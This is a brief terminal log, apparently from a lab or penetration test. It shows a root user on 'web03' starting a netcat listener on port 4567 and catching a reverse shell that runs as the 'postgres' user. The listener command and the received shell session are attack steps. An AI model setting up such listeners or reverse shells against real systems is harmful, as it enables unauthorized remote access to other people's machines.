 root@web03:/xianxin# nc
nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
root@web03:/xianxin# nc -lvvp 4567
nc -lvvp 4567
nc: getnameinfo: Temporary failure in name resolution
root@web03:/xianxin# nc -lvnp 4567
nc -lvnp 4567
Listening on 0.0.0.0 4567
Connection received on 172.30.54.12 34594
/bin/sh: 0: can't access tty; job control turned off
$ whoami
postgres
$